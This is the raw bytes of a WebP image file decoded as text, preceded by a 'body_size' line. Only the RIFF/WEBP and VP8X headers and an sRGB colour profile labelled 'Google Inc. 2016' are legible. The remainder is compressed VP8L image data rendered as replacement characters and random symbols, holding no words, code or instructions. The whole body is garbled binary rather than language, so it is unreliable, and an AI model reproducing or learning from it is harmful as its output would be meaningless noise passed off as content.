body_size: 71712
content:
RIFFV WEBPVP8X
   0   + ] ICCP�    �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6VP8Lg
 /+BWu!���"���ߍ�X�(���s���uDV�n�^�^Gv_�ڶm�\om�}5��8�xbgx��|�ϙ�����m����g�$Mڤ6ƞ�Ƹm�^���5��i�R#N��<<`�΍�����`�M��m\m�N�ڶ�fj[�m۶ݾUk�a����hf��� ��Fe;�mw�@m�,�>�Cm5n�o�s%0 �*�=�����3�b[fHi���2�i�x���\8�2�1�9)C�I�i̱F1��<��ήdY��/�m�v��>���<��e3� ���ll���$i���o�##Yv�ն��k۶�=�����# 6�����S��l��v��ɶmm[Q�����O��ї/mض���h�󾒊�i���c�Y�4f�9�f��H����)dg͌3�c�dL=3�\%��}�C]*IU�����%I�$I�-bQ5w�KVU/X���s��p3Ӌ{�m[um���{[�lK�,[f�U���/��SLA���眽VЂd�n+��kǑe��&H���öm�ܶ�������YޕvŒ-03ı����6̿��L�r�E���)d�,�e�%�����e���9�y��$��I�mٖ$I�u�ga)���O�Jw���=��m�v[m�m�sd�l�c�9y��?����ñt��A���J�4k�5V&""a�          /M�n�©��6��                                                                                                                                                                                                                                                           �*f�I5t���ԫ�Ν{���+�>����!$��rN���@钉!��Bd������?�ݵb�]5�|*�m�;�h�GH��3���VPH��i�}K�/i�0% E FҚ����?�u�����oZ\��d����?�_}���re�{�M�?�qJ��ШZ]gㄻ�U�_�o��/������b��H�L�X��GQ�R̶I�!>�/��xx�f��L�C��X�Ȟ�? �������ng�h���G��R#g=�O^œ��\�(b&��SE�*���ʭ�礲{���P�� 0A����[郫��x-s��Ph���c���z����~���9{mV�"m��1#��0���Kk&k���ϗI��4:�'�|�%�Z4�����QJs���u�|~(k+��* �7�a�^x�n��:��j �l�N��d~)gN�(B�9q�j�����Wcw�:�q9�X@R4s��fۺ�)n�Ӹ0�� ����t�?9˿�}'�Wa1��2��;����g����?�a6�w�����ΜD��`���t�������y�:�խ:��A�.*�ʃ�p���t�Éꚻ�����U��S�����^���K�����r  �P���6=:��~�����1�  �z=`�v�j�}�:|z�����--��#�8�R���WX�[�mW�5���/�v��on*��!�:�9x��\��?w�����c��H�a��$Cf��9W4�w+�� ��t���!�́[����pI2�˰Mկ����'5���C��I�'�)1>>o.gw��P�=a_L�Eq��x�6�1�D�B�  �8h	��^�j����<�븚��LXr�Gc����[>�������}��Ҍ�,'�8q'�pG�5���]?��v�W�ݿZk�=䎅���訒��q����k�KEq�u�ȗ���U������>W.���ڸ�ى�����Ϗ�v�
��dJ2R(B!.T��	S���\ ��   LVt*��fO^��v5{L�ȁ�aU��\��d����5S�y�)�1�"B� yP~�k�����_�������g��}��@�HÂx����75<h���p�˾M��T�E�Wp)LN�������L�����(B!6sH_u��sI1�G�h*0@���G���xD?����2��D ����ҮY�֮�?S���E&s��L�0�-C���	���˧�j���n-�6���d?N�a@j�q7w�U��{�+�w��|��שF,1[�KxD�,�*�Ϳ}vF&�Zvc�v���hx͵P*�ѻr���U�{.DB6$p&$\/0ϰ)���5s�N��)!�Z���d?�O�!7�Q��{^ I�}b��~Ǖ��}�]��1�=��і$eM+�$�����*�t�^};�g>��N>>o���㣴Q���/���������g��Ȯ����o��ݓ-�"�6�x	�nO^ܪ���]n<4̢ٯ�n��`�q�������*N,p	�/�RY�|��3��jrpe;��9���[ա�����?�r�9	! �L|�D�ܕ�j�s����9��Om}�6��7����OFe�9��,��q���ǮI<�S5j��k3����o��)�~��,�$�Uz �ďec.�o�  �{�.����
p=^Օ[����¥L���J8�Za��@�䅈�g�*��E�nd\�5__��6�qV�R�zјn��H����ةt".��:� �'3f������O}6&g=N�t�qA�{�, )'��(q��n����S��'�
ٹ���������@�f��
Pm�`��u���� �QQ��OS�Ӛ6fJV���u{�Rswi���*^E�	�p\�D;���#M�R���څ���ү�:%8-�	>�D"@b)[�6{����>��3X���~!վJ�8�1���H�5���͂ޜ&�f��<	qd��b����Xg3,�/UpW�����7g�>(�r�.��(cX4#LRPD�Mߴf2�F�o�`���%t���zF�f�e2~yf�}�>~���U\;�pρJ���^-3+�1�I�6�U�Jir]��H���#�VQY�=�5�?�U�f�9YS�  َv������G����?�7�=}�Oe�9��d�'i�
 �8��>��C5�R2���k�ӭ�v��#u_�VO��+�˙����؋L*����]϶��oB.�-        �x��7�r]q���w�����H^ο
�z���D=�dF������p=&ɩ�d��*������v���&O��Xb}I��96�;��+��E���Q��94ɰ�<�l?��xA���gc�h�q��fH�&��k䄡 Ê�I�=��v�.�t.�zs�A�����0��<u��\q�L	� �l蟜w� `�(N�Ys�lu���$�Vb�:n��T�C3���|���������*����b)�E� ,���Xʰ�+ʍ�	�WY&[G-%�",{?����X��޷�v�K�ǎˣ�3��=
���}���_��������������;����������ZM>��1�ѯ��e��**x��I\�Wv"�ӌG!0p��W*����~q�\����Ə+E�D��]��R�e���A@`����=�(.�����Jx��?��|��ݥ��g��$��D��8n�C����G'�ͱy:I�[�ʉ��z���ٮ�e���P!aK�NY�tA�)ȱ��1�(��49��L�T��U�9Rª�Y�7M=�]��v��ʝѤ���+���%�|�B�
���-{��U�-o�T��=K�v��03(B�&N9%:I�C��$(8��vkx���+�[7��];����ۄS5Ǫc�Ml��(�b�A�`1I
 @ � р�@�����n�&fV�s �˺��V�ϗ���`W�_D���"���n.1����T�u�-�
�t������IqjW���|ˀV
������Dc��Bq�ٙe���!icd���ɸ��AGK��ƴ��$.��#2`ؕ��٬|��X���Xo��;���>�����"'  P��r�΂3�"���_u�^����K5�b���J)i(�dش�V�㚌{�f�A�2-�Fy���z9-;-�z:f���k��lY^�Y��)qG\�Bde�aQ�)F,3S   � L��,#(B����{<7 ����Xg,����vfX3�b^+f��s����خ0��e�z���)ߵ(��J�+�V��	f�ҩrg8�Du�;wx�C�;3OBHĉ.��nWJ�)Z�>Q�I�Jsc���{uz.���[�����f�5	�R�؂gB�Y�z<��x	}�:~�TŐ�Vm���v�s���*�l>���2{_�gP��2]4��d,q�F�q5�߂	�U3����
��������P��ޕ�#��H��Q��e`!Z��&�h�q�ɮ8R�a%$Q�����i�˩�5���X֖TGƶv��< �l";(Ę�2a)(a$ٱ��E,@�f H   � ��;���������2i�6{�L07��"g�Z�e�z*���f��=���fQ��R�9�V [^{^{�l���O�����?t�nP�
e?)b+9�j�?��^�˟'�5`X�Ék������eס��}R�It����1�����	#�� ��L
����<�X )/�/�u�s��J���k:���B1���	8��R����s�����_���˟  ����\���F����~<ܷf���$_]4�;�z��DN��p�C$�����8V�D�-GTI�h\�Q�qEⷵ�I@<4���Z�-9:�e�6�B�h��U�B�hm�r��"�"!"�)"�D   EZ�E��
��Oy�yfចώ7��<���;�,|�N�;�l��X�U�E�pu��LC*��Y�+	��Y�,�Y. ��Pb�_tS���آ)�/�֣-�v.�_�V����=���{����B7�y��'�=�N�2ba/wm��B�,1]"T�o�$*M6 H`B��J�ӂ=����]$��Ҏ[YPrd��}}�8�n����_��}zV~">ܶi��ۓׅ�Gmg�Ʈ����җ?����{���W)7ӎ2�ȷ#녏�s��f��Î�I&�h""� ���.�De�P����$�	q�&�dX���#�/*��(fi%	I� !%M`�"�   Q�E@@S�E͂�*�hTQД�"
`��T&��=�0:$F&iC�,�Y�Z�J���I:�a`�e
3a&Z�eF�bУ�Nd�L��H�E�|b~�HZn�z����w�E��S�/R��A������Frךs�:� z�Db���Sm�V�k���D( �NǱ^�9�2[)@��֬�$�0x�I���4w�:�Rc!��=�*>j,���7W��U�ݯ?����E'�È�W�z�^����O/�c��[�h� �h�2Ү[���[��}���6j*���:L���3�(٘K ��m�"�e	A A�#
�aUX��b%8�DA�YYn(0G��nF$ B
O�΀�L��5X0L�0�a&L��HgH�$���`l�g0���,,(�$:k{\�YBDg%b��G?�ʀT�n��偎;U#��s+吵�����6V��H��F�^c/y�X�v�
��	��	�f�8]�K�{{�?gĄ!�:-����$  �)*KO"ɐf���R@$R��������92`��E BM�T����<^wgz,��U�jk��{5��+_��\)�kh�'�N����F��r]{�B�Bo���0w�e)�J�$:':'me!ɰJ�j1S+� @@ "`!@ ���`� �B(\@�O�p�6��f��H����,�!�I�d��$��\�)�e�����v����t�5�\{���Q�}�\P�=�ڻ¸�I�ݜ��W�!ò�&�u+��U�b�>��2w$e��0�4�\i���!Y1%�Tƺ,���f)  ,2f�r���]�q3�d_���_��,��f�͵T����o|ݙr�qZ��p��\�0��ݺ�n�ߵ����\/�e��f^"�	 B( `����{���_�/ғ��2�uR���<v����9����9�07^�iЂ��@���%<�<���sS������.�	�������!���x
�N�ǂ>��Ѯs�uN�מ�vK˖�sz��� 

 -�xn@���)D�V��?�EͪI�m�n���4�W�הhDf_���Bk�J�nm��L�.9&��#(����ucՆ�7����I�r	�Oϕ�������:�����C���umm�f��[�O��D�8w+s�h�x񏻂�`�yh�߻VV�{-��׃�;������e�n�����iq� �fB
 0$�P ��+�z�dQFJ��2A24�Ț *� �R HH�ĂO2��=j���i���ݣYhv\��k�fC��=�hwH(Ăd \p<p�6���v
ȟ��(�;eU^��b��p�v��l�!$ь�uX���s�rߜ{���=�I)`������58q�F��v���L�}�R]�g�'K_ޭg�/�^NR�u7N�(������DV�0qnp�Y.�{/��g��]5f+�#��{�����5����׃�lw�d��k�K����A�e Pb��- �t]|] �H �H���/E�0 PĂ' Ȗ�䙠]!R\ rܤ��Q�Yٕ+��Tg=����'�w���s� �A���R}-.�o�w�����ْu}/��W���+3K��(���S���S$�G��9�
 J���ݷ�}=�)����D��	�k����F�����ꄊ�)�e��{�:t����6����߯e�u�$朂0�L���+�M��Pk�ғQ9�]�8�X��\vsY^?�3(���\}u�s9w�N=��s:{.�f�JWג�U��H����s�����A�%GK1!��4X�6[��;�}�� ��0�<ʝ׋+(8��M�ՙj�%&c����د������z�����kT�gt�P��~2��\vrA�YaHW���i���@��{ɹ�o�ݮ���y���F��@t� `X�a{�H�ɝ{��g�r�EJ ���:�1Yv�~X�I��!s|��ҝ�m���֦}D�	͈+���[w��+���^p+�G �즇�!�v���Y���W���ﾒ��������x�����w�]hr�0���p��nD��g�,1Rfy�~_�֬�����"�0a�|��Z�ܝ~�g��L���Hr�?f:%������zeǎ���CR �=_�`iQ���� $a��M�=>��|�4�_�#��F�Y}��,��]�@|�e;�?n�2s�
���L��{�׿�~b׿s6D�~����d�y�ܹ����|��M"+���#ݵ�U��_������L �?~�d�4�'~n�w�����ah�Z0����_��[���������#N$1�b�j�R]�݁�(�%�� j��|�F]HOP�(�9��ͫ�X��G헿�O��T֟�m�0ˌ91�Q�7���?��_}����ǫg��}N���RsF���7�ZV����7R��ﭢ��G��g�4O";>�ws�W�ŕ����#!T��H;f�MS���B��{ͽМ����}8z�Da�1�g����|��q ���+(=^����-�2�n�q͞ �h0�]����~���Q���9����wLIk��c��*��\����͹��7w���HH�N�[} ��`�(�9߳�Iq�z���Be�CM�v  i��պ��6�����>'��MRa�A�^,����?^��٥�D;imodVF2q<r��^�⹝o�]%F��T�uNS��M$u�z�'�J1��u��]���S�2��e)!��ە�z�NW�=��N�Ò�z-n���5xj�����>����{*���	Im}6�Oб�o�Re�R��9��3�'���UM쬗) $�����p���F4���v�<�7�=�q��Buv��f}v�4�4w壟�,�D`��H��Z�����C%Ƶ9�o:$�&�B����>S�m��������V�;3�+���Er.�$_�W�޻��ϣ��sT����xV�s��r���ǋ�d7������J'��6V���S_8CV�Ǜⵯ�n�٩�=�K(F\v?W��NW�"�R:T*J�w�\�k����#&A ��^�����瑴ۜ��l�ﮪiel�/R���n'���ϖ�z���]Y>wr�*^����B��F��ꇌOJ�z��V���k~�?��hv����h������g��������Jn5��k�ꌶ�&��$>�  <��(=�_�:nv��� ݪf7E�-]?��c���&ِ�,A'�Lqk.��fvx�U]J4�TǍ����<'4  $H��?�����h���n�^�=pu.y����%�%�[�J\��å�N�5ǈ��3��X��ܝc����okѭ��܋TӤ'.ܻ�U����C���ޟ�͜����^���u,�;>�-�႞@�\t�7�{��TaB���_sq�]q������A�KD�oB��i����U�V���[$r���:(]Z	�P��Jcv����ջ~��3�`��#Q�5�#	Ԫ��|�>?J{�53�h���>�;�N�}�+��Y{�qz�v�گ'��F��1�z�O�����~���F.�|_���:�񤌆�6��s|������������$��:2G���,$�B�bM�6 �P�I����ߣ�7��~$�A�X.��vk�ܫ�.	��(]�K7q��I��rv����.>}-�����o.�"܄^H�t)P���蕕��^]��P�B�tδ��c����_�vlOϺ�ÉaB��W���p��O~����c��{ܑ��F�	Cj��c4��J����`ҡY����{�����T]bc�at�t���ǆ���.�N )�U�������2w$��DJ}��vZk��j���?&Ƭ��9�����ZKk��w?���`iu0� )XD$ �q�^m�m��(R)�'cC���W�f�ï��y7b�E0f?~��{V��g��G����/�ay�i��cs}Zs �m����
 �8]r`��sTo�С�]yϐ�k�����A�F���u]�W{��@b  r��Z���yS�id��Ě�:�xJ6�{G��Yg� �н�tc�c�GҎ��;���j�||�=>2���N�O���X���1��{���w��I����"g����
_ݙ�_�F�㔔$3�?��5Q������G?�q��6��"S,�l�.?5�`���>���5_`U�n @|4͠���n���t(����x�3A�3�^�ٽ��uSq��fɺ�I�����~_<�]i_a������m��p.}�9� �p��z&����Tᥕ:��]��ǻj���g{��1~�O�gU����̌��G��^_/%���}������/��{�N7�y1Y�\�r�������������uf�����JKkz���c��,�ã[O  B}������y�A�XW���M<^�-f����I�ݬJaw���Ϗ�����S�z�Lg�g�Eձ��*�c"1���~*�9a��~�����K�� �����ůޙộ�鯯|g�+��kN3w��~��y�`ĳ�\�������߽�����po�w�g��-/��1�3���xW��6��R����5%�/�  *��̼���ƻ�MԦ����� �oiq$�ۨ����(���䆟8����k�P��c�q�*����{s��g��	xL��P���s�_�s�n�\k/�הL�"!b�O�93�D4s��ݕY{�v*PCR�>��O~<7w�J��	(�lK�ec�����M���B���u+�;�����{��_w�y�o����sb���K�@@��d�	����:q�f��$���{������nS�ܞºE�Lo�(�����#�8����B�¥�"�v���Pw�`�.�7r+X��i�i�Pv�x�^��S���2�KtLqu�^^��_R^눍��4�|-�F��R(&h�x�:e[Z���atȀmy!�N��]<;;��F��]�WaE�^3����y�l_�~F�X$ @�"�h��h�"-���^-~���_v�P~����
y�d�p�V���k��>�����:J����b��"EZX0����ޖ�U��-���]<�0�7���u'����A��F�q���n>ٟ��P�քC=Y�\�@��L%�]l����/0�<��Qq�(�����𗊡*�,��V�����A�/'*�a��Y��Tˡ\�7!c�Lcc7 � E���,�q��57sh!!�,�����>��D�}����z�ϟ�'��;�>�v����]�ʸtn�')}�Ҝ)A��%A!+K�k�V��5�#pm/�8�GBg+�Y*�;���5����{��ɺ7�f��Oi�gd-�W%�Plo��PS?��1+��\C�L����?�k��[8������'��=/  @�����6���lZ&�_*�赣S_+^�9U]�Z�΂�@I�Y�'��p���2�4ڸƥ�c���s��  D�p�Yo�)�]���o%�()T;ɰ��+'�ʺ�XYc��q"zi�KL㑭Oo�T�cw��)]=qn�%,!��3��l�N<�F��t��8���0s��Ut���P��ζ���F�｛?���k笝��wU4Fb���s}m��g�׾�/����zf�F4�T�!���u-�k���ɏW�_د�n��w��1s�1�z[�<P��<��,�V�`�X˒ ����?�2���t�lJLm�����r�����@��4Nuא
����;	�0S���R=�(�:�8*������:�T�����/ ��A8W{�6{��-?};r��t�μ�k�*0#�{�a��$���J^K58Kv,`�����Z��)���S���مDs&��J�ز�L���-�
��~**d1a$h� B�̤7�Jb���\��]{���-;�k������x��S�µ���_��������p���)��/ɂt��33+��!v�D��R����ב'�Y��OM��M��3n�k�}[.���xf��u��{Q2��'W��  `����~�Wݖ32���wl�����8�򞾑� !R�_�c���r`|���Ōy!�
H�x��n!�t�mEU�Q���)�{[�M#k� ��$*�÷���tګ�>�-rb�vg����xu��$X*i?.��S/4���!��O�@d�g�q�JdW����"Ô��39��*�U��ns9�$Qqẞ�c5.�6"+NDR &T�l�8Q{�����]����+ig��E=	�z6�����\7;mϮ�ŕ:�?��N��; p���s[�W����犦�_�~Z�gQr_�>����h��z 0;�n��N�h͡�^�J(���ߡk/y�q�\a�f+���#o�'�N�0�u��.k�V  
��y'�em���i@�-���y3�UC��<(Y�   ߢ~�Ն�o+��]�[�q�� .�R�o&*�F�Ǔ��&��ӥ�.�b�<?�}��6J�Rk4Id�d��2����n��������, ����R{��5A����>�,�ZM؂�NG���$��5�ɼ���p(h�ۓ��Z,�0���ۘ&�;o��*�RչS/C��F�g������_͟�|e��|�9��I�f�^����>�?o��V��y~cJ�/i�y= �xgf�b{����uI�qE�~Y������s��+}٨ͩڞ��h�J�\�o��F�$l�#�l��7��H��&�3������,�Y�yO�8�=�2W؅������Oh���b�E���*��7�jH�  Ǧ��ѥ,��IK	�-����$�&��`�K�Ԟd�(G���mD���A��2���BQn}P��EW�/yoජK�m�#.\�fU[kV���H�`��įչs�st�J�ĜH�(v#*,O3Ѩ3+C�w}$R1��O=��0���$�����%	k& H���%���d���V椳*2qċ��XD��ܬ�)n���v�ʳ�&�s?���ǚ.]�t���<7J�:NJ5����.�`DΝd��=W���x������ׯ�5������L���I @ -R��{��5��\�>�����g�/ ��;ާ*�a���*l��}�]�9W��`�<�a�g%���ρ�����YK����}?ֿk}g��y�����r�����7���]Z6P����T���^2������L  j�-|v��'����897@�r[��S�\L�����z  ��� ���e�c\�w	O��|%9Cm�ô/.6  t�Ê���07��DyU��13���n�T�M��đsb ��T�EYcl8ބ���� ������a�o� U#����{>Ϟ�ɛ;y1�]޷Fe�5۟;W���񳲽Ǘ�EYUtN�N�e�l"0-ѿL�� x�B+K�������[��->'g��DBY���J��Ke�RBHX���}44���K�N�&��aь���4�	 ��  ���8v�U��ft��8��=8��]� D �LbA   
�DCiiGڑv<|ρ(�I�j���_�?�cF�������>6*�\�˩q�*g�g���*���㉸Y(B��sU8k���C�C�$�Ydg���s���W�g��=��)�y�����wx���=ށ�	&�k{��n8�����ND  ;�L���W�t���-��I�3մ�*sY��h�p���]=���kv�KC2�[phc��h��:�h�[ۻš�����)=  NX��f� ��1;�"�����A<�a:o�����6$)�njN�E��ǲG��G��pI���!  Hc{y��T�L|p���'��'R�"�E������{E   0�i��6](9`Z36�,:�^���4��� ��t�y;x�'x�������*��"��t{=�����ƃ=����Ͻ�����)g����9��R�bBH H� ��%@HV.���[�ޱ����[I43�p$�=:�q>�
�hS��ʲ2�� k��z~���򂄅�c��F�-° �3b�ea91Sbg���0��$�S`��]����\����߮�j]ۦ��HJ�I�i�LG�;BJ�#h)Mi(�k�+<�(��ʎ�L�t*&�m�V�l�g����ly�$2K�%;I�5͡��xW�D�$�I���Y�c���@�$�ƵC^θog��{~����sN�>�7d�I}�p����3]�����0�N���&  @�jS\�3q�&Wvק�9 `M�v'�hH��|�n�-�\7#��/����aE��ɢ���.��3^|4U֙��>��Nk�"3"������P B��L
`�Uw�PE�x"j  �s"����ÿ6������m���'�)J�=-��ƣ���8�xd��;e1���YaGQ�z��6�]Ч%? /ލ| ��6��
{6���u������=�镅jٕ~�ʼ������w-�DS�R��#i����c��K���i���e�����qo!�ӥUX**&���.(I  I�o��LҾ�);3�Sn�D:7��%LC]�z4�8�y����u�.:d�Wdʘ�M��B;V$�\+�ȵ�L2E�d���  .���d�7�����9�ee33P�`%�[��Q�I"X�6�M)I�&�I����ה�H4!!ar���rK*C�C�,�Y��!̒0��I�+��g�x��R?-x��ۆ����p9��	ל�sJ� ��a�(�wpx:ޘ������y�(�w  \�fϻ��;_dZ���ꔘzx�M��m�_#*�eF�8���1@{!К�mrb�-w�6��d�n����g��^'��di5W��gB,`�  � ' `��0�� ,
�w�k鈞�-�!�i�����Bq���qՔ�h-��� q�P$u��T�ܾ�	�e�}��:e!�z���Y�m��W��/�b�*��I�	&��u����\{ս
}3����l���W|��<�ƞ�X;��i���J��P_�m�jT�'g�Ԧ����~��a1@`8p�!f�R�|�1��N`"   1M��+�IYK;�C;3��"Ca��,<�S�/��eSz$��v��Z�T���  2$�bf133��J �J�� C `C�TQ����5\#\�,�-A�	h 3����a�D��:s(ʖ��Cy(i��t#��ԃ�YZ$f�萸M;$/��i��mi�}:�_�<���9��-�h��"-����|�Sz�%�=����
�J���ޯjXӳݺ��4��|��]{�1�?��/�ؕ���n�U�!2��a=�y;ފ��rb� �1���pFRůD\l_u�Z��2�y�o�B��%[Y�zc5��L[�ģ  �A  �[����j���ȶ6䐖�nk��N�\'+���,N�פ���@���	p �:1g�@q+I<���(Ɏ.��w	��r��;�+��E}:B5�>#Ҏ�����7����_�NX�������j��W9Q M�gN�pi��a�ΚI�%I$zA���~��*}���k�)�rx������&hAo��l҉�ab�^�O@s	�Hk��E� ����y��������U���Md@�}�K$bM�@"Yk��h�)لl"�jQ$����b�0D�D����+�#:K��\���J��^pUHI@��Iy��"Wʳr�\���em�vM^�s(���.��9��iOg��SzOy�W�i�WO�la�l!�\@�'�&�����T_o�ߡ��3�v�[O�6a�Wvsl�K�<�/�o�ڌ�ɥt�WY|$M��# [���;��?��=�p�|$���	"�4�q;v tL:8�em� rF�[߷�/���R7����U  @_i/�@X������44��DHS��oD���#�o	G"8J�%Ẕ��s��ܵ����aa
  �0��C�P�E� �j��.��9"�m�8|�D��-wZYje�ˌNH����s.�.x�V(�U��v@	b�����>��~�8���]6���⽱:³�ک���R%-�;v6N��E �ny��j"H�Da�-+d�F��Z���H����@|�K�Gք�6�<����+��k��5J�2`s��2�-(R7��b04PS (�Atǜ���ɷf���S�O�%��:%$(@
@ B,HP	�{�"��9e��"�"E�	����B
���{� �E�>���Dm��N�����M��F��k���G�&k���uEK�h͹�>��ڣ?�Q��p�[O�6�n�����s���X���8\;�k����c����6Pd �u+JB4�5��$��8���W"j�@[r��"�ԣ!��Vȵ��Ն�t<�lk9Q&Lh��L5>1%���2�%o���Z��ȍ�^��\�I�+m+�  5���/=Me���Ξ�PNu��?{�C� �)S��O'<�J�&�!$�U��W|�S��*�/�ן�*�'���~>��H'�C)GA<�hR�d�ˮ�!�㝸�ë��	� a}�~ğO����GW��a����6A�.}��AZ�D()M�`�2P$��Ĕ �P P�~�ڻy������R?�*����b�_TJ��0 #�0� AmA� P��
7䧡�%�'mˊޔ��҃s�+y�/"mZjm�V�p�)[�⧧��w�e����qʒ��EM���Ⲷq��/�Z��㣛��q,e�r���nF941����:2WC*�-g��+z�r��Yw~cF�F  @�Bg\�k�$Գ��%DH�j�Y�x�����-^�`�OM�!�;�g��#�J�Z}��A��ݞļ�7 ��?ld� ���hqZ�7�{�3+�>	�Q�mq��'i��GP�v�]���;/��}k��>[�A2���֚��Z�ӛk;   �r���:v�L2��NPŒ/*�
_�O���פ��ڏ=?�o�@R]lɪ�E8���ʹG��������=dv�G��PAz��������i�
��*K������27�w���L�[,�)rY�X�kM̻O�f  pd�[���r���/��L_�����o+1�,��ٵ��7b�.���ɡ�ݻ���X���w���5K_��Z�r�����x=�	͛���R�C���2-��V�8����Gʌ B����P�NP"���..ä ���F*���vC�C?GUH�!�[�  &�?m.r)�Ɏ�(�(/{� �����u@B��L������^����t*�b(a�kR��:@Av���� ��f��^��=��~$1ݸ�
�Jv4�"�9�9]L˚u)�6�� A>J\6G���������g���0�Cy�(��֞�w�oZj������*P4�qD�iK�vO���+q������*  �p��8��jK�+� �V<���vk����[ͅ	��<,~~����Y��Ӄ벇V�vx
@�zC��^��� �u9��0S"�)�R{�ӿ   \s,����1>�3$��d�*ºq)&��E��CKk깆��  �Bv��M+N����[��_g�5[��+�� ��~wB��B,.[{���}��jk�]c5�ʄ�jI
 w\�K�ֺ�G�G��˽�Dy��No�3���IJ�wuH�:>t��;+J��3���B(2@�8�U�k��a0sB8�1�4����d i���7��������ߍ����{�%�a�*.ـA����i���W��?ڟޜ�wV�Ph����yoJװyx�)����lm�V  ��y�w�G��wx*^z�E�J���c0k"ʜ�?��h@����~�Ff���B{ލS��IJ�� _\�[G���`&�?���e6�����r,��F�1�񔉻6�:2�a9N2���+:z�͋Ig�"<����4«�<��'RP�-V�le'5aB��ej�~�\���󇟟H�2���K�LU����Ǩ�����v��'9��kh�%�#a$��o��8�N�V����,���[����+��C��Ꮧ�:԰^�'<�HXIzlR:h�x!0,� #95����E�G�k�y/�F7܋�{����h(&]�8���p���y����9��ǽ[r�];��7����@jh�;�L��)&���ۤ6Y���l^je�^N� �MԖ3�@[��wΗ���W.޷HB$�c?y�0�ֺ�MtɾK^W��0���]�(�����^�ǅ	 (]inZ�d���*�������[��Q-����Q���;V$9����	�@�>�-[�"�2�W
!��DIv��L2drH{�͞"g�cCs��o.1� W�mٴCz�xT����n���"����q.�Nj��]Y�G,��i���0���R�uZ�����v���E�ei&��;.PP�x5�ѥFB���I	X4�+��ƶ��.��J�"iA� �BY}���Jq�y�g�4�#�8��n���ű՚sO��_��_{��D�t�z��H��ɺ(�!�Uy��2��;������/�M9����6���> ��n�����o�����E7��K�tY�8�ͽ���h  �i��};VbY"@��r#�d�$��H �(�IG!@���]}�(�xT   v�)����ݙj���,�x��#  ��b�yd$MQf;Q�jv4=Bi�z�����x�qm
 ��[   �h����A���{����J�м��A������q
��ݘ;��>�V��^����y4�������ں4��z㘦�{B���� �e�TJ5FӒ��$B��~s2�,��Q3�"@�3�q�U�����'����t��u���c����ſ�k?��}������^�y��Z��U0Uo��BQ��6�~ª�X]�r�W�T����Vu�c4�Sc*��� ��o̺��|�D�S$��'���eU�n�cKhvu�N��ګ�[":�Nt �%�����n>�O�)��b��)z�p�����Gx�Oٶ$�i�p�����F%DHs��"�AT��nd�:H���4�u/�46aG� x�$�@p�p��&UzT׉�Q���n�ŉ�(d�{O%ʙ�ge����39x�=��n�8�Z��RCuFV6��qEX�����GUsTB��r��[����c�f�P<&A������ZFif.{�ԽٺTg��;��՟�_k#��T������������_o���L�Rv��V<p���*§��£tQ��PxH7"	?c ��g��G�3e��nd�a���#o���O/�٪Kc8>���n����1��B}%�?���C,�:�>P�ք�����ɝ�v�����b�oD�����pc��V�V�%�#*�)�)tv�]�@�z@[�� J�wH���V&C�4-���l%��\9�����KY4��YDF��ʂ�I���A� �Uv44 ��zY `v���e����g�҆�D�V�s��tt�Is�v6��R{?���_��n�a������:YOGRN��d#֮zs�?5�oo�FV�xP@��H�p$id2d� �a9-�gy��J�YY��xӃ�5'a@�  A����2Wk��]���}����U���&y�Hf
 P8(��n��P��@qTq�S )��	o�!D���L���XОu�7�{��c�����ߦ��WqZw   o�����:�M��'o܎�Z�ͽ����\�fKl��x7���cK.uvx2 p���V���� �ӫo���?5�j�êP������=���$e+'�.*��Y��8u߆��4%�6�@�2����*3��a��	�/m��WM�[  Ҳ	|_ѝ�k�r��[ �r�~v#!�S����sx����󽳊�H��8sCR����
��¨���yph����w��4�(r�� S�b%&J!�m�1Q��D)���5��cuՔ�P-�e�ϐ@��"1�
���D��+ϕ�f寮�����]�g�v�}���"�f&X��(�����"U����� 00�B�Z�DL�6��"!�0��@E&.�P���ݿ�tS�
�^p˩�,�Wue݊6�ޏ*�Ҳ7��Α\���ݻ����#���<��n90>\A� �0ޅ�7�T�JK_P�)���0_�¥.�6��t���)�\5��O�ZK�$����T�n ����v� �۞���Z�vP��76.I���gE'�M�׈�yJ�s�1�V;��s�P�=���ׯ�����e�K+�_�ZFL2��1d:�d��P*�v�E��絽��.���˓d|"tr��u=� �Y�s��2�C&�1$�p��M�vLhx�6\`@��6d�!	�E  P@4zV�x�im�+������{��~_��_{Ywu�.t@W� 	d���2Р����7��/�U��AZ�0�>Ph
	�d	oD1 �%UL�@A	��:��7S-�:������>���6�   �W�����V����kY��t��>hᇇ��IO4�᬴�+�S���As�e����E�9<�cS_�I�e�{ �?�i\�e��8P��I�o���� `�G��A�s*�=��NX^_D��.����f.FVj�y���Ad&A ���U|q8�>�K���, �@r,�l�w	Q�G�В���g��^{ϐ
W�Ҥ  �h"��2+�����.�`"a(&��@ � X\�cX"a�G�@� ��'��� B�  �������Қ�?����ד���yQϦbR0� �p��(@\p��&t�:H�*.�8 "�b`����T�N�I$D�e	�B�A��Ҥ��+gx�K�aw��9E�;��s����Mm� ��L���QВ�b޽6�6��$7������5�;Ra����X߿��Ɠ�߻Җ�BK^g [7�b�h�z����w	Y۳p�턤� `c#�b(Kmٙ�:���ry �s��K�����<eL����{�˔����X)�T�3{��;��懓����'�':eV, �g&ۛ��\ŷtkg��sT�D�	 C ���"S���v��_��������%�S@�  *�L!s���B�@&BȐ��@
��"V.zY'cLK�٢:0Ah �)|�� .H����,f"]R��%�dI��H�(-'�B�( �!�W�mה�!{h%�z�vx����n����4Չh��B  ��ڭ��+'�����:��W7��g-yP�R���f��2L�zC+���{^�A[�P��?:����ceWY�4 x11 @/�l��d�������)�_e���� T���b���ژs>��[�ձlf9�>����=Q������b��Z~�p��3ӻq��� HkoRq��]�����fF�0q�*IWr�������2w���ޯ��s+P1)Q-�(T�T�K�h̒�0�CH��HP
B 0��F��4    3	��(��ؤ�  40�X��L0���j%E\$�֍-'�Ǝ��P(H�$P�]�n��β��b���62˧Wޘtp�I�f���Z���7�[�℃�C�۹CZ�U� �DrS���*Xs��#5����v��\E�G�z�zK,v!|�|<5#H���j�P��ې�~ejm � ���6�ԝ3��4��-'�p���l^���ln�� \!��DT�j��X�������͙�=��M"Z��3��d6g�G�y*k��Ù؅j�^F7�2�<�s�Y����ڛ�����;]��C����o�,���$  �Kx��(��C����
